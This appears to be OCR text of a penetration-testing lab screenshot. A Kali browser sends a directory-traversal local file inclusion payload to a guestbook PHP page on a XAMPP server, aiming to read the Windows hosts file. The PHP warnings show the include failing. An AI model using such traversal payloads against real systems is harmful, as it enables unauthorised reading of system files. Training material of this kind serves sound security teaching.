 Iceweasel
File Edit View History Bookmarks Tools Help
http://192.168....ivers/etc/hosts
php?name=Haxor&comment=Merci!&LANG=../../../../../../../windows/system32/drivers/etc/hosts 8 Google
Most Visited Offensive Security Kali Linux Kali Docs Exploit-DB Aircrack-ng
Warning: include(../../../../../../../windows/system32/drivers/etc/hosts.php) [function.include]: failed to open
stream: No such file or directory in C:\xampp\htdocs\addguestbook.php on line 15
Warning: include() [function.include]: Failed opening '../../../../../../../windows/system32/drivers
/etc/hosts.php' for inclusion (include_path='.;C:\xampp\php\pear\') in C:\xampp\htdocs
\addguestbook.php on line 15
Submit another
Comments Page